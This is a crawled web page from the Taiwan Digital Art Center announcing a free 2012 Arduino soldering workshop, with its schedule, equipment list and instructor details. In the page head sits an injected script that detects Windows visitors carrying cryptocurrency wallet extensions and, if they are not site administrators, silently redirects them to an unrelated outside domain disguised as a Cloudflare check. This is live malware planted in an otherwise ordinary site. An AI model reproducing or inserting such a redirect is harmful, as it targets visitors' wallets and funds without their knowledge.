

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dac.tw/center/workshop20121007/
body_size: 15388
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	　<title>台灣數位藝術中心</title>
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123425070-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123425070-1');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">    
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css">
  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js"></script>
  <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/jquery-1.9.1.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.min.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.fakemultitouch.js"></script>
	<link rel="stylesheet" href="https://dac.tw/wp-content/themes/ken-ken/lib/drum.css"></link>
    <script src="https://dac.tw/wp-content/themes/ken-ken/lib/drum.js"></script>
    <link rel="icon" type="image/png" href="https://dac.tw/wp-content/themes/ken-ken/assets/images/favicon.ico">
    <!--searching-->
   

<title>【Arduino系列工作坊】–「手焊Arduino互動裝置 （基礎實做課程）」 &#8211; 台灣數位藝術中心</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 資訊提供" href="https://dac.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 留言的資訊提供" href="https://dac.tw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fcenter%2Fworkshop20121007%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fcenter%2Fworkshop20121007%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dac.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ken-cens-com-style-css' href='https://dac.tw/wp-content/themes/ken-ken/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/smoothscroll.js?ver=6.9" id="scroll-js"></script>
<link rel="https://api.w.org/" href="https://dac.tw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dac.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dac.tw/center/workshop20121007/" />
<link rel='shortlink' href='https://dac.tw/?p=4486' />
		<style type="text/css" id="wp-custom-css">
			button, html input[type=button], input[type=reset], input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer;
    color: white;
    background-color: #1d2227;
}

.imgset {
	width:55% !important;
}		</style>
		







<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body id="boddy"  class="wp-singular center-template-default single single-center postid-4486 wp-theme-ken-ken group-blog">

		

<div id="page" class="site ">
		


      <header class="top-bar js-top-bar _fixed ">
<nav class="navbar-fixed-top   navbar-default aaa">
 <a class="navbar-logo navbar-fixed-top" href="http://dac.tw/"><img class="icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_header.png"><br></a>

<nav id="navup" class=" navbar-aaa nav-upper ">
  <div class="container-fluid container-fluid2  ">
    <ul class="nav navbar-upper ">
      <div class="row row100">
      <div class="col-md-1 col-lg-1 col-sm-1 col-xs-1">
    <a href="#"><li></li></a>
</div>
<div class="col-md-1 col-lg-1 col-sm-1 col-xs-1 ">
    <form role="search" method="get" class="search-form" action="https://dac.tw/">
      <label class="min_pixel">
<input type="search" class="search-focus search-field" name="s" placeholder="search here...">

      </label>
    </form>    
</div>
</div>
    
    </ul>
  </div>
</nav>

<nav class="navbar navbar-aaa navbar-static-top navbar-lower fonttype">
  <div class="container-fluid container-fluid2">

    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false"> <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <div class="collapse navbar-collapse navbar-right" id="navbar">
      <ul class="nav navbar-nav">
        <li>  <a href="http://dac.tw/about" class="hoverable">
            <span class="normal pointer">ABOUT</span><span class="hover">ABOUT</span>
            </a>
        </li>

        
            
      <li>  <a href="http://dac.tw/news" class="hoverable">
            <span class="normal pointer">NEWS</span><span class="hover">NEWS</span>
            </a>
        </li>
      
     
     
      
        <li>  <a href="http://dac.tw/exhibition" class="hoverable">
            <span class="normal pointer">EXHIBITION</span><span class="hover">EXHIBITION</span>
            </a>
        </li>
  <li>  <a href="http://dac.tw/event" class="hoverable">
            <span class="normal pointer">EVENT</span><span class="hover">EVENT</span>
            </a>
        </li>
 <li>  <a href="http://dac.tw/comingsoon" class="hoverable">
            <span class="normal pointer">PROJECT</span><span class="hover">PROJECT</span>
            </a>
        </li>
    
    
     <li>  <a href="http://dac.tw/publication" class="hoverable">
            <span class="normal pointer">PUBLICATION</span><span class="hover">PUBLICATION</span>
            </a>
        </li>
      <li>  <a href="http://dac.tw/partners/" class="hoverable">
      <span class="normal pointer">PARTNER</span><span class="hover">PARTNER</span>
      </a>
      </li>

      




</ul>
     
    </div>
  </div>
</nav>
</nav>

<script>
function checkScroll(){
    var startY = $('.aaa').height() * 1.25; //The point where the navbar changes in px

    if($(window).scrollTop() > startY){
        $('.aaa').addClass("scrolled");
    }else{
        $('.aaa').removeClass("scrolled");
    }
}

if($('.aaa').length > 0){
    $(window).on("scroll load resize", function(){
        checkScroll();
    });
}


  </script>
  


      </header>

     

     
		
	

	<div id="content" class="site-content">

								

						   

<div class="container mt-12" >

   <div class="container " >

    <div class="row " id="pastside">
   
       <div class="container mt-12" id="widthh">
           
            <div class="col-md-1 col-xs-1 col-sm-1 col-lg-1  lalala " id="bg-side"></div>
        
  

  <div class="col-md-12 col-xs-12 col-sm-12  col-lg-12   mb-20  ">

	<div class="subtitle " >	
	<img class="logored"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logored.png">EVENT
	</div>
        	  <div class="subcontent">
        	      
    <div class="container">
       <div class="row ">
           <div class="event_btn">
        <button class="button"><a href="https://dac.tw/event">FORUM</a></button>
        <button class="button button2"><a href="https://dac.tw/workshop-2">WORKSHOP</a></button>
        <button class="button button3"><a href="https://dac.tw/bookclub">BOOK CLUB</a></button>
        <button class="button button4"><a href="https://dac.tw/others">OTHERS</a></button>

       </div>
       </div>
       </div>

    <div class="row">
        
        <div class=" col-md-12 col-lg-12 col-sm-12 col-xs-12 mb-4 " >
                                <img class="img-responsive mt-12" src="https://dac.tw/wp-content/uploads/2022/08/20121007-1.png" alt="">
                <div class="row">
                    <div class="col-md-10 col-xs-12 col-sm-10  col-lg-10  col-md-offset-1  col-sm-offset-1  col-lg-offset-1   mt-4 ">
                                                
                                    <p>  【Arduino系列工作坊】–「手焊Arduino互動裝置 （基礎實做課程）」 </p>
                                   
                     
                       <div class="linee mt-4" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div> 
            
                               
                    <!-- Tab 1 -->
                              
                     <div class="mt-4">2012/10/07</div>
                    <div class="linee mt-4" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div>
            
                        <div class="post-content mt-4">
                        <p>手焊Arduino互動裝置工作坊 (基礎實做課程) 再次開班!!!</p>
<p>透過此工作坊，學員主要將學習到電路焊接及電路除錯的技巧，藉由專題的製作，將導引學員了解(1)Arduino I/O的規劃(2)電路板的種類(3)電子零件的認識與工具、儀器的使用(4)電路圖的繪製及佈線等相關知識。本工作坊藉由專題的演練，讓學員對於裝置硬體規畫實做流程，有一個初步的概念及了解，並能在短時間內，手焊出自己的互動裝置。</p>
<p>一、主題 :  手焊Arduino互動裝置工作坊 (基礎實做課程)</p>
<p>二、時間：2012/10/7 (日) 09:45-18:00 (09:45~10:00為報到時間)</p>
<p>三、地點: 台北數位藝術中心－2F資源教室</p>
<p>四、學員人數: 15人為上限</p>
<p>五、費用: 免費</p>
<p>六、課程安排：</p>
<table style="height: 132px; width: 65.182%; border-color: #ffffff;" border="1">
<tbody>
<tr style="height: 10px;">
<td style="width: 16.6319%; height: 132px;" rowspan="9" width="47">10/7(週日)</td>
<td style="width: 18.6777%; height: 10px;" width="161">09:45 &#8211; 10:00</td>
<td style="width: 90.4351%; height: 10px;" width="345">報到</td>
</tr>
<tr style="height: 47px;">
<td style="width: 18.6777%; height: 47px;" width="161">10:10 &#8211; 11:00</td>
<td style="width: 90.4351%; height: 47px;" width="345">(1) 電子零件、手工具與儀器(三用電錶)介紹<br />
(2) 麵包板、洞洞板(焊接)與印刷電路板</td>
</tr>
<tr style="height: 10px;">
<td style="width: 18.6777%; height: 10px;" width="161">11:10 &#8211; 12:00</td>
<td style="width: 90.4351%; height: 10px;" width="345">(1) 規格書與電路知識<br />
(2) Arduino I/O規劃</td>
</tr>
<tr style="height: 10px;">
<td style="width: 18.6777%; height: 10px;" width="161">12:00 – 13:00</td>
<td style="width: 90.4351%; height: 10px;" width="345">午餐休息時間</td>
</tr>
<tr style="height: 15px;">
<td style="width: 18.6777%; height: 15px;" width="161">13:00 &#8211; 13:50</td>
<td style="width: 90.4351%; height: 15px;" width="345">LAB1  : 方塊圖及電路圖繪製(Fritzing)<br />
LAB2  : 洞洞板佈線(Layout) (1)</td>
</tr>
<tr style="height: 10px;">
<td style="width: 18.6777%; height: 10px;" width="161">14:00 &#8211; 14:50</td>
<td style="width: 90.4351%; height: 10px;" width="345">LAB3  : 洞洞板佈線(Layout) (2) ;電路焊接及材料介紹</td>
</tr>
<tr style="height: 10px;">
<td style="width: 18.6777%; height: 10px;" width="161">15:00 &#8211; 15:50</td>
<td style="width: 90.4351%; height: 10px;" width="345">焊接步驟及技巧<br />
LAB4  : 電路焊接 (1)</td>
</tr>
<tr style="height: 10px;">
<td style="width: 18.6777%; height: 10px;" width="161">16:00 &#8211; 16:50</td>
<td style="width: 90.4351%; height: 10px;" width="345">LAB5  : 電路焊接 (2)</td>
</tr>
<tr style="height: 10px;">
<td style="width: 18.6777%; height: 10px;" width="161">17:00 &#8211; 17:50</td>
<td style="width: 90.4351%; height: 10px;" width="345">LAB6  : 電路除錯與檢修<br />
LAB7  : Arduino 測試程式撰寫</td>
</tr>
</tbody>
</table>
<p>七、報名對象：對於Arduino有興趣的朋友，學員上限15人)。</p>
<p>註:本報名系統將收至20人,最後報名的5位學員,分別為候補1號~5號。因課程內容方向與七月,九月內容略同,請上過本課程學員勿報名! 以確保沒上過課的朋友參與!本課程優先提供未上過課的學員!</p>
<p>八、課程設備需求：</p>
<ul style="list-style-type: square;">
<li>本工作坊需自行安裝 Fritzing軟體(<a href="http://fritzing.org/">http://fritzing.org/</a>)。 ；由於工作坊時間有限，不再提供時間進行安裝，造成不便，敬請見諒。</li>
<li>自備筆記型電腦。</li>
<li>自備Arduino UNO (或Arduino Duemilanove)開發板。(注意: 請自行測式檢查USB連接線是否正常運作；USB連接線規格：USB 2.0 A公B公。)</li>
<li>請先安裝 Fritzing軟體(<a href="http://fritzing.org/">http://fritzing.org/</a>)。</li>
<li>上課用相關零件、焊接工具(尖嘴鉗、烙鐵及吸錫器)及儀器(三用電錶)由中心提供借用。</li>
<li>本課程完全免費，名額有限，因此請勿報名不到課，以避免浪費資源，並且造成有心學習之朋友不便。</li>
<li>電話提醒將於10/3~4致電，若您是候補成功者，也將於此告知。</li>
</ul>
<p>八、講師介紹：<br />
潘Peter</p>
<p>學歷：<br />
國立交通大學 資訊工程學系 碩士班 畢業<br />
國立聯合大學 光電工程學系   學士班 畢業</p>
                    </div>       
                </div>
            </div>
            		
        </div>

	</div><!-- #main -->
	
	</div>
  </div>
</div><!-- #primary -->
	</div>
  </div>
</div>	
 </div>
</div>
	
    
	<!-- #content -->

	<footer id="colophon" class="site-footer " role="contentinfo">
		<br><br>
		<div class="container " >
			<div class="row" id="">
				<div class="col-md-6 col-lg-6 col-sm-12 col-xs-12 col-md-offset-3 col-lg-offset-3 text-center" id="">

					<a href="http://dac.tw/"><img class=" footer-logo"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_new.png"></a><br>
					
    					<div class=" iconn row mt-3">
    					    <div class="col-md-offset-2 col-lg-offset-2  col-sm-offset-2">
        						<div class="   col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2 " >	<a href="https://www.facebook.com/DigitalArtCenter.tw/" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/fb.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="https://www.youtube.com/user/TaipeiDAC" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/utube.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="http://dac.tw/dac_tw/map/"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/conta.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy2">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/cc.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/pri.png"></a></div>
                            </div>
    						
    					</div>
					
					<br>
					
					<div class="row mt-1 mb-2 text-center" id="copyright1"><div class="fontresize">111台北市士林區中山北路六段431-1號B1 <br>
					B1 F., Sec. 6, Zhongshan N. Rd., Shilin Dist., Taipei City 111, Taiwan<br></div>
						 © 2024 DIGITAL ART FOUNDATION   &nbsp;&nbsp;| &nbsp;&nbsp;SUPPORTED BY <img class=" ncaf"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/ncaf.png">
					</div>
					
				</div><!--end of col-md-3-->

			</div>		
		</div>
		<br><br>
	</footer><!-- #colophon -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ken-ken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://dac.tw/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dac.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/navigation.js?ver=20151215" id="ken-cens-com-navigation-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/skip-link-focus-fix.js?ver=20151215" id="ken-cens-com-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
